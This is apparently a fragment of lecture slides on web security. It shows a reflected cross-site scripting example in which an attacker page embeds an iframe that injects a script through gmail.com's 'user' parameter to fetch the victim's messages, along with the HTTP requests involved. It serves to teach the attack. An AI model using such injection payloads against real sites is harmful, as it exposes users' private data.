 (evil!)
facebook.com
GET / HTTP/1.1
Host: facebook.com
HTTP/1.1 200 OK
…
<iframe src=“http://gmail.com/?user=<script>
$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); })
</script>”></iframe>
GET /?user=<script>$.get(‘ … </script> HTTP/1.1
Host: gmail.com
gmail.com